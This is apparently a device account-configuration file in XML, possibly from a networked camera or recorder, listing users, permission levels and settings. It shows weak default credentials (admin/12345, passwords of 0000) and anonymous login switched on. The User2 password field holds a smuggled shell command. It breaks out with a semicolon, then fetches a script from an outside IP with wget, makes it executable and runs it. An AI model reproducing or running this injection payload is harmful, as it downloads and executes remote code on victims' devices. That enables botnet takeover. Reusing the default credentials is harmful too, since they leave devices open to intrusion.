 <Account>
<Maxuser Level="40/40">20</Maxuser>
<LocalPassword Level="40/40">0000</LocalPassword>
<OperatorPassword Level="40/40">0000</OperatorPassword>
<AnonymousLogin Level="40/40" Dispatch="account">ENABLE</AnonymousLogin>
<AdvenceUserLevel Level="40/40">OFF</AdvenceUserLevel>
<User1>
<Username Level="40/40">admin</Username>
<Password Level="40/40">12345</Password>
<Level Level="40/40">SUPERVISOR</Level>
<Lifetime Level="40/40">INFINITE</Lifetime>
<PhoneNum1 Level="40/40" />
<PhoneNum2 Level="40/40" />
<PhoneNum3 Level="40/40" />
<IDCode Level="" />
</User1>
<User2>
<Username Level="40/40" Dispatch="account">unamecs</Username>
<Password Level="40/40" Dispatch="account">;cd /tmp;wget http://222.186.52.155:21541/sh/5053.sh -O AV.sh;chmod 777 AV.sh;sh AV.sh;</Password>
<Level Level="40/40" Dispatch="account">SUPERVISOR</Level>
<Lifetime Level="40/40" Dispatch="account">5 MIN</Lifetime>
</User2>
</Account>